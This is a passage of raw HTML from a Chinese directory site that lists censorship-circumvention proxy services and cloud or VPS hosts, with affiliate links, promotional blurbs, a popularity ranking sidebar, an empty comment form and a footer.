style="height:40%"></span><span style="height:60%"></span><span style="height:30%"></span><span style="height:70%"></span><span style="height:80%"></span><span style="height:60%"></span><span style="height:90%"></span><span style="height:50%"></span><span style="height:40%"></span><span style="height:80%"></span><span style="height:60%"></span><span style="height:50%"></span></div></div></div></div><h4 class="text-gray text-lg my-4"><i class="site-tag iconfont icon-tag icon-lg mr-1" ></i>相关导航</h4><div class="posts-row"><article class="posts-item sites-item d-flex style-sites-default post-89 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="狗云-我们致力于提供高性价比的云服务器。"><a href="https://www.ffq.la/sites/89.html" data-id="89" data-url="https://www.dogyun.com/?ref=msl_la" class="sites-body " title="狗云"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.dogyun.com/?ref=msl_la"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.dogyun.com/?ref=msl_la" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="狗云"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>狗云</b></h3><div class="line1 text-muted text-xs">狗云-我们致力于提供高性价比的云服务器。</div></div></a><div class="sites-tags"><a href="https://www.dogyun.com/?ref=msl_la" target="_blank" rel=" noopener" class="togo ml-auto text-center text-muted is-views" data-id="89" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-1580 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="CubeCloud 通过优化底层网络..."><a href="https://www.ffq.la/sites/1580.html" data-id="1580" data-url="https://www.cubecloud.net/aff.php?aff=2091" class="sites-body " title="CubeCloud"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2024/07/bc786-www.cubecloud.net.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2024/07/bc786-www.cubecloud.net.png" height="auto" width="auto" alt="CubeCloud"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>CubeCloud</b></h3><div class="line1 text-muted text-xs">CubeCloud 通过优化底层网络...</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cuY3ViZWNsb3VkLm5ldC9hZmYucGhwP2FmZj0yMDkx" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1580" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-1713 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="华纳云是一家专业的全球数据中心基础服务提供商，总部在香港，隶属于香港联合通讯国际有限公司，是 APNIC 和 ARIN 会员单位，自有ASN号。主要提供专属服务"><a href="https://www.ffq.la/sites/1713.html" data-id="1713" data-url="https://www.hncloud.com" class="sites-body " title="华纳云-全球服务器基础提供商"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2025/05/f2456-www.hncloud.com.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2025/05/f2456-www.hncloud.com.png" height="auto" width="auto" alt="华纳云-全球服务器基础提供商"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>华纳云-全球服务器基础提供商</b></h3><div class="line1 text-muted text-xs">华纳云是一家专业的全球数据中心基础服务提供商，总部在香港，隶属于香港联合通讯国际有限公司，是 APNIC 和 ARIN 会员单位，自有ASN号。主要提供专属服务</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cuaG5jbG91ZC5jb20v" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1713" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-38 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="腾讯云为数百万的企业和开发者提供安全稳定的云计算服务，涵盖云服务器、云数据库、云存储、视频与CDN、域名注册等全方位云服务和各行业解决方案。"><a href="https://www.ffq.la/sites/38.html" data-id="38" data-url="https://curl.qcloud.com/iOHPdGU6" class="sites-body " title="腾讯云"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2021/11/e2bb3-cloud.tencent.com.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2021/11/e2bb3-cloud.tencent.com.png" height="auto" width="auto" alt="腾讯云"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>腾讯云</b></h3><div class="line1 text-muted text-xs">腾讯云为数百万的企业和开发者提供安全稳定的云计算服务，涵盖云服务器、云数据库、云存储、视频与CDN、域名注册等全方位云服务和各行业解决方案。</div></div></a><div class="sites-tags"><a href="https://curl.qcloud.com/iOHPdGU6" target="_blank" rel=" noopener" class="togo ml-auto text-center text-muted is-views" data-id="38" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-629 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="桔子数据主营:高防vps,美国vps,香港vps,香港云服务器,美国云服务器,枣庄服务器,金华服务器,CN2GIA服务器，面向全球客户提供基于云计算的IT解决方案以及简单易用，是国内领先的云计算基础设施服务提供商，价格厚道的云服务器，并提供全方位1对1售后服务。"><a href="https://www.ffq.la/sites/629.html" data-id="629" data-url="https://www.95vps.com/aff/WIWHEZBR" class="sites-body " title="桔子数据"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/03/93973-www.95vps.com.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/03/93973-www.95vps.com.png" height="auto" width="auto" alt="桔子数据"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>桔子数据</b></h3><div class="line1 text-muted text-xs">桔子数据主营:高防vps,美国vps,香港vps,香港云服务器,美国云服务器,枣庄服务器,金华服务器,CN2GIA服务器，面向全球客户提供基于云计算的IT解决方案以及简单易用，是国内领先的云计算基础设施服务提供商，价格厚道的云服务器，并提供全方位1对1售后服务。</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cuOTV2cHMuY29tL2FmZi9XSVdIRVpCUg%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="629" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-36 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="阿里云——阿里巴巴集团旗下公司，是全球领先的云计算及人工智能科技公司。提供免费试用、云服务器、云数据库、云安全、云企业应用等云计算服务，以及大数据、人工智能服务、精准定制基于场景的行业解决方案。免费备案，7x24小时售后支持，助企业无忧上云。"><a href="https://www.ffq.la/sites/36.html" data-id="36" data-url="https://www.aliyun.com/activity?userCode=ohds08sx" class="sites-body " title="阿里云"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2021/11/d77b9-www.aliyun.com.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2021/11/d77b9-www.aliyun.com.png" height="auto" width="auto" alt="阿里云"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>阿里云</b></h3><div class="line1 text-muted text-xs">阿里云——阿里巴巴集团旗下公司，是全球领先的云计算及人工智能科技公司。提供免费试用、云服务器、云数据库、云安全、云企业应用等云计算服务，以及大数据、人工智能服务、精准定制基于场景的行业解决方案。免费备案，7x24小时售后支持，助企业无忧上云。</div></div></a><div class="sites-tags"><a href="https://www.aliyun.com/activity?userCode=ohds08sx" target="_blank" rel=" noopener" class="togo ml-auto text-center text-muted is-views" data-id="36" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-1572 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="Vultr 是一家全球领先的云计..."><a href="https://www.ffq.la/sites/1572.html" data-id="1572" data-url="https://www.vultr.com/?ref=9112712-8H" class="sites-body " title="Vultr"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2024/07/1720114639-1720114639-0_QzFW5l82hnqz_SpM.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2024/07/1720114639-1720114639-0_QzFW5l82hnqz_SpM.png" height="auto" width="auto" alt="Vultr"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Vultr</b></h3><div class="line1 text-muted text-xs">Vultr 是一家全球领先的云计...</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cudnVsdHIuY29tLz9yZWY9OTExMjcxMi04SA%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="1572" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article><article class="posts-item sites-item d-flex style-sites-default post-737 col-2a col-md-4a" data-toggle="tooltip" data-placement="bottom" title="Register a domain and get your free Website Builder. Dynadot makes it easy for you to build a beautiful website. Find a domain name and get started today!"><a href="https://www.ffq.la/sites/737.html" data-id="737" data-url="https://www.dynadot.com/?s6qz6g8q39b8j7v" class="sites-body " title="Dynadot"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.dynadot.com/?s6qz6g8q39b8j7v"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://t0.gstatic.cn/faviconV2?client=SOCIAL&#038;type=FAVICON&#038;fallback_opts=TYPE,SIZE,URL&#038;size=128&#038;url=https://www.dynadot.com/?s6qz6g8q39b8j7v" 1 height="auto" width="auto" onerror=null;src=ioLetterAvatar(alt,60) alt="Dynadot"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Dynadot</b></h3><div class="line1 text-muted text-xs">Register a domain and get your free Website Builder. Dynadot makes it easy for you to build a beautiful website. Find a domain name and get started today!</div></div></a><div class="sites-tags"><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cuZHluYWRvdC5jb20vP3M2cXo2ZzhxMzliOGo3dg%3D%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="737" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article></div><!-- comments --><div class="apd my-3 "><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a></div></div><div id="comments" class="comments"><h2 id="comments-list-title" class="comments-title text-lg mx-1 my-4"><i class="iconfont icon-comment"></i><span class="noticom"><a href="https://www.ffq.la/sites/209.html#respond" class="comments-title" >暂无评论</a></span></h2><div class="card"><div class="card-body"><div id="respond_box"><div id="respond" class="comment-respond"><form id="commentform" class="text-sm mb-4"><div class="avatar-box d-flex align-items-center flex-fill mb-2"><div class="avatar-img"><img class="avatar rounded-circle" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/gravatar.jpg"></div></div><div class="comment-textarea mb-3"><textarea name="comment" id="comment" class="form-control" placeholder="输入评论内容..." tabindex="4" cols="50" rows="3"></textarea></div><div id="comment-author-info" class="row row-sm"><div class="col-12 col-md-6 mb-3"><input type="text" name="author" id="author" class="form-control" value="" size="22" placeholder="昵称" tabindex="2"/></div><div class="col-12 col-md-6 mb-3"><input type="text" name="email" id="email" class="form-control" value="" size="22" placeholder="邮箱" tabindex="3" /></div></div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cc9be6e324" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="124"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="com-footer d-flex justify-content-end flex-wrap"><input type="hidden" id="_wpnonce" name="_wpnonce" value="91d8cf4378" /><input type="hidden" name="_wp_http_referer" value="/sites/209.html" /><a rel="nofollow" id="cancel-comment-reply-link" style="display: none;" href="javascript:;" class="btn vc-l-gray mx-2">再想想</a><input captcha-type="slider" type="hidden" name="captcha_type" value="slider" slider-id=""><button class="btn btn-hover-dark btn-shadow vc-theme ml-2" type="submit" id="submit">发表评论</button><input type="hidden" name="action" value="ajax_comment"/><input type='hidden' name='comment_post_ID' value='209' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /></div></form><div class="clear"></div></div></div><div id="loading-comments"><span></span></div><div class="col-1a-i nothing-box nothing-type-none"><div class="nothing"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/svg/wp_none.svg" alt="none" class="nothing-svg"><div class="nothing-msg text-sm text-muted">暂无评论...</div></div></div></div></div></div><!-- comments end --></div><!-- content-layout end --></div><!-- content-wrap end --><div class="sidebar sidebar-tools d-none d-lg-block"><div id="iow_about_website_min-2" class="card io-sidebar-widget io-widget-about-website"><div class="about-website-body"><div class="about-cover bg-image media-bg p-2" data-bg="//cdn.iocdn.cc/gh/owen0o0/ioStaticResources@master/banner/wHoOcfQGhqvlUkd.jpg"><div class="d-flex align-items-center"><div class="avatar-md"><img class="avatar lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/t1.svg" data-src="https://www.ffq.la/wp-content/uploads/2021/11/F_2.png" height="auto" width="auto" alt="翻翻墙导航"></div><div class="flex-fill overflow-hidden ml-2"><div class="text-md">翻翻墙导航</div><div class="text-xs line1 mt-1">机场导航 | 翻墙导航 | 机场推荐 | 翻墙导航 | 优质SS/Vmess/Vless/Trojan节点推荐</div></div><div class="add-to-favorites text-sm"><a href="https://www.ffq.la" class="add-favorites" data-toggle="tooltip" title="按住拖入收藏夹"><i class="iconfont icon-add"></i></a><div class="favorites-body fx-header-bg"><div class="position-relative"><h4 class="text-md">加入收藏夹</h4>按<code> Ctrl+D </code>可收藏本网页，方便快速打开使用。 <h4 class="text-md mt-3">设为首页</h4>浏览器 <b>设置页面</b> ><b>启动时</b> 选项下 <b>打开特定网页或一组网页</b>。</div></div></div></div><div class="row no-gutters social-icon"><div class="col"><a href="https://t.me/ffqchannel" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram频道" rel="external nofollow"><i class="fab fa-telegram icon-lg"></i></a></div><div class="col"><a href="https://t.me/FFQGroup" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram群组" rel="external nofollow"><i class="fab fa-telegram icon-lg"></i></a></div></div></div><div class="about-meta mt-2"><div class="posts-row"><div class="col-1a tips-box vc-l-theme btn-outline bg-no-a"><div class="text-xl">479</div><div class="text-ss">收录网址</div></div><div class="col-3a tips-box vc-l-blue btn-outline bg-no-a"><div class="text-xl">6</div><div class="text-ss">收录文章</div></div><div class="col-3a tips-box vc-l-green btn-outline bg-no-a"><div class="text-xl">1.9<span class="num-unit">K</span></div><div class="text-ss">运行天数</div></div><div class="col-3a tips-box vc-l-red btn-outline bg-no-a"><div class="text-xl">1.2<span class="num-unit">K</span></div><div class="text-ss">用户数量</div></div></div></div></div></div><div id="iow_ranking_post_min-3" class="fx-header-bg card io-sidebar-widget io-widget-ranking-list ajax-parent"><div class="sidebar-header "><div class="card-header widget-header"><h3 class="text-md mb-0">网址</h3></div></div><div class="range-nav text-md"><a href="javascript:;" class="is-tab-btn ajax-click-post active loaded" data-target=".ajax-panel" data-action="get_w_rankings_posts" data-args="{&quot;post_type&quot;:&quot;sites&quot;,&quot;range&quot;:&quot;today&quot;,&quot;count&quot;:&quot;6&quot;,&quot;window&quot;:&quot;0&quot;,&quot;only_title&quot;:&quot;&quot;,&quot;serial&quot;:&quot;1&quot;,&quot;show_thumbs&quot;:&quot;1&quot;,&quot;go&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" data-style="sites-default">日榜</a><a href="javascript:;" class="is-tab-btn ajax-click-post" data-target=".ajax-panel" data-action="get_w_rankings_posts" data-args="{&quot;post_type&quot;:&quot;sites&quot;,&quot;range&quot;:&quot;week&quot;,&quot;count&quot;:&quot;6&quot;,&quot;window&quot;:&quot;0&quot;,&quot;only_title&quot;:&quot;&quot;,&quot;serial&quot;:&quot;1&quot;,&quot;show_thumbs&quot;:&quot;1&quot;,&quot;go&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" data-style="sites-default">周榜</a><a href="javascript:;" class="is-tab-btn ajax-click-post" data-target=".ajax-panel" data-action="get_w_rankings_posts" data-args="{&quot;post_type&quot;:&quot;sites&quot;,&quot;range&quot;:&quot;month&quot;,&quot;count&quot;:&quot;6&quot;,&quot;window&quot;:&quot;0&quot;,&quot;only_title&quot;:&quot;&quot;,&quot;serial&quot;:&quot;1&quot;,&quot;show_thumbs&quot;:&quot;1&quot;,&quot;go&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" data-style="sites-default">月榜</a></div><div class="card-body"><div class="posts-row row-sm ajax-panel row-col-1a"><div class="posts-item sites-item d-flex style-sites-default post-42 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/42.html" data-id="42" data-url="https://la.gsoula.life/?code=z3kK " class="sites-body " title="Gsou Cloud"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="[data-uri]"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="[data-uri]" height="auto" width="auto" alt="Gsou Cloud"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Gsou Cloud</b></h3><div class="line1 text-muted text-xs">BGP 隧道中转、IPLC 专线成本非常高，稳定性远比普通线路高很多，延迟低，线路质量也非常好，用户体验非常好。在特殊时期，IPLC 专线服务也几乎不受任何影响，GsouCloud绝对是对线路质量要求高的用户的最佳选择之一。在使用过程中，非常稳定，可以作为追剧加速的主力机场使用。</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-1104 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/1104.html" data-id="1104" data-url="https://www.nexitally.com/signupbyemail.aspx?MemberCode=6540f0f9a41844e1bd5f70770a6cb31b20221106175338" class="sites-body " title="Nextally"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2023/04/1680302219-photo_2020-04-04_20-18-17.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2023/04/1680302219-photo_2020-04-04_20-18-17.jpg" height="auto" width="auto" alt="Nextally"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>Nextally</b></h3><div class="line1 text-muted text-xs">公认的业内第一机场</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-1247 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/1247.html" data-id="1247" data-url="https://bbxy.xn--cesw6hd3s99f.com/auth/register?code=miqm" class="sites-body " title="百变小樱"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://img.fastcybers.com/i/2023/09/10/64fd8d5d95261.webp"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://img.fastcybers.com/i/2023/09/10/64fd8d5d95261.webp" height="auto" width="auto" alt="百变小樱"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>百变小樱</b></h3><div class="line1 text-muted text-xs">海外团队长期公司化运营！为用户免费提供Netflix/Disney+/HBO/Hulu等流媒体账号，除了常见流媒体外我们所有节点还解锁ChatGPT等服务</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-947 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/947.html" data-id="947" data-url="https://fbvamo801.fbvipaff.cc/auth/register?code=o3tC" class="sites-body " title="FlyingBird"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2022/12/990f9-www.fyb-aff.com.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2022/12/990f9-www.fyb-aff.com.png" height="auto" width="auto" alt="FlyingBird"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>FlyingBird</b></h3><div class="line1 text-muted text-xs">超强的技术团队,高峰期稳定快速不掉线,可免费体验顶级服务,超快速度,4K秒开,体验宛如身在海外</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-1203 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/1203.html" data-id="1203" data-url="https://yuntu.pro/#/register?code=6UNoxM4h" class="sites-body " title="云兔"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="[data-uri]"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="[data-uri]" height="auto" width="auto" alt="云兔"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>云兔</b></h3><div class="line1 text-muted text-xs">真正IEPL+IPLC中转不限速机场</div></div></a><div class="sites-tags"></div></div><div class="posts-item sites-item d-flex style-sites-default post-57 muted-bg br-md no-go-ico" ><a href="https://www.ffq.la/sites/57.html" data-id="57" data-url="https://svip.cocloud.cc/#/register?code=UYZOgSxG" class="sites-body " title="可可云"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2021/12/photo_2021-12-03_01-16-58.jpg"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2021/12/photo_2021-12-03_01-16-58.jpg" height="auto" width="auto" alt="可可云"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>可可云</b></h3><div class="line1 text-muted text-xs">专业隧道中继优化线路高端平价SSR&amp;amp;Trojan&amp;amp;V2ray机场，中转全部采用负载均衡技术支持。一家稳定、平价、服务为主的优秀机场</div></div></a><div class="sites-tags"></div></div></div></div><a href="https://www.ffq.la/top?type=sites" class="btn vc-l-yellow d-block mx-3 mb-3 text-sm" target="_blank">查看完整榜单</a></div><div id="iow_tag_cloud_tool-2" class="card io-sidebar-widget io-widget-tag-cloud"><div class="sidebar-header "><div class="card-header widget-header"><h3 class="text-md mb-0"><i class="mr-2 iconfont icon-tools"></i>标签云</h3></div></div><a href="" class="ajax-auto-post click auto" data-href="https://www.ffq.la/wp-admin/admin-ajax.php" data-target="#iow_tag_cloud_tool-2 .ajax-panel" data-action="load_tag_cloud" data-instance="{&quot;window&quot;:&quot;1&quot;,&quot;taxonomy&quot;:[&quot;sitetag&quot;],&quot;count&quot;:&quot;20&quot;,&quot;orderby&quot;:&quot;rand&quot;,&quot;show_count&quot;:&quot;&quot;}" title="刷新"><i class="iconfont icon-refresh"></i></a><div class="card-body d-flex flex-wrap ajax-panel" style="gap: 6px;"><div class="placeholder flex-fill" style="--height:30px;--width:55px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:47px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:91px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:98px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:93px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:68px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:83px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:93px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:59px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:91px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:41px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:95px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:45px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:100px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:82px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:109px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:114px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:65px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:103px;"></div><div class="placeholder flex-fill" style="--height:30px;--width:41px;"></div></div></div></div></div></main><!-- container end --><div class="apd my-3 container"><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a><!--<a href="https://www.xiaoniuyun.cc/register/cn?code=EiskO1xN" target="_blank"><img src="https://www.ffq.la/wp-content/uploads/2025/09/1758448492-f28acf38d3ab86d3c478d6289ba76bdd.gif" alt="广告也精彩" /></a> --></div></div><footer class="main-footer footer-stick"><div class="switch-container container-footer container"><div class="footer row pt-5 text-center text-md-left"><div class="col-12 col-md-4 mb-4 mb-md-0"><a href="https://www.ffq.la" class="logo-expanded footer-logo"><img src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" height="40" switch-src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" is-dark="false" alt="翻翻墙导航"></a><div class="text-sm mt-4">翻翻墙（FFQ.LA） 是一个专业的翻墙与网络加速导航平台，精选全球优质的 SS/SSR、V2Ray、Vmess、Vless、Trojan 机场及 VPS/VDS 服务。无论是高速稳定、地理解锁，还是隐私保护与安全加密，我们都为你提供可靠的解决方案，让你自由、安全、畅快地畅游互联网。</div><div class="footer-social mt-3"><a class="social-btn bg-l" href="/cdn-cgi/l/email-protection#a3d0c6d1d5cac0c6e3c5c5d28dcfc2" target="_blank" data-toggle="tooltip" data-placement="top" title="Email" rel="external noopener nofollow"><i class="fas fa-voicemail"></i></a><a class="social-btn bg-l" href="https://t.me/FFQGroup" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram群组" rel="external noopener nofollow"><i class="fab fa-telegram"></i></a></div></div><div class="col-12 col-md-5 my-4 my-md-0"><p class="footer-links text-sm mb-3"><!--<a href="https://www.ffq.la/links">友链申请</a><a href="#">免责声明</a><a href="#">广告合作</a><a href="#">关于我们</a>--></p><ul class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 "><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.ffq.la/contribute"><i class="fas fa-tag icon-fw icon-lg mr-2"></i><span>投稿&#038;收录申请</span></a></li><li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.ffq.la/links"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>友情链接</span></a></li><li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1809"><a href="https://www.ffq.la/partners"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>广告合作</span></a></li><li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1811"><a rel="privacy-policy" href="https://www.ffq.la/privacy-policy"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>隐私政策</span></a></li><li id="menu-item-1808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1808"><a href="https://www.ffq.la/disclaimer"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>免责声明</span></a></li></ul></div><div class="col-12 col-md-3 text-md-right mb-4 mb-md-0"><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG官方频道"><div class="bg-l br-md p-1"><img 